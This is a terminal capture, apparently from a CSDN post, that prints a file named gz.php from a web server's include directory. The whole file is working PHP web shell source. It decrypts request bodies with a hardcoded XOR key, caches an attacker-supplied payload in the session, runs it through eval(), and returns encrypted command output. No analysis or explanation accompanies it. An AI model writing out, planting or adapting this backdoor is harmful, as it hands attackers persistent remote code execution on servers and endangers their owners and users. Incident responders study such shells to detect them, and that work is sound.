 root@ip-10-0-10-1:/var/www/html/include# cat gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);
        echo encode(@run($data),$key);
    }else{
        if (strpos($data,"getBasicsInfo")!==false){
            $_SESSION[$payloadName]=encode($data,$key);
        }
    }
}
root@ip-10-0-10-1:/var/www/html/include#
CSDN @Peterpan00000